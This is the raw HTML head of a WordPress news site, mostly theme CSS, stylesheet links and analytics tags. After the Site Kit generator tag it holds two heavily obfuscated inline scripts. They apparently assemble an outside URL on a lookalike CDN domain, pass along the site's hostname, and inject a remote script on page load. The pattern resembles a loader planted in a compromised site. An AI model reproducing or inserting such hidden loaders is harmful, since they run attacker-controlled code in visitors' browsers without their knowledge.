var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/3484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=3484' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
